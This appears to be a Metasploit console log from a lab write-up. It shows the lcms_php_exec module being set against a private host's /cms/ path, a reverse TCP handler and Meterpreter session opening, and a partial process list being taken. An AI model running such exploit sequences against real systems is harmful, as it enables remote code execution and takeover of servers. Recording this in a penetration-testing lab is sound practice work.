 msf6 exploit(multi/http/lcms_php_exec) > set rhosts 192.168.88.131
rhosts => 192.168.88.131
msf6 exploit(multi/http/lcms_php_exec) > set rport 80
rport => 80
msf6 exploit(multi/http/lcms_php_exec) > set uri /cms/
uri => /cms/
msf6 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.130.111:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (39282 bytes) to 192.168.130.111
[*] Meterpreter session 1 opened (192.168.130.111:4444 -> 192.168.130.111:53613) at 2020-12-21 19:03:26 +0800
id
whoami
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ps
Process List
============
PID Name User Path
--- ---- ---- ----
1 /sbin/init root /sbin/init
2 [kthreadd] root [kthreadd]
3 [ksoftirqd/0] root [ksoftirqd/0]
5 [kworker/0:0H] root [kworker/0:0H]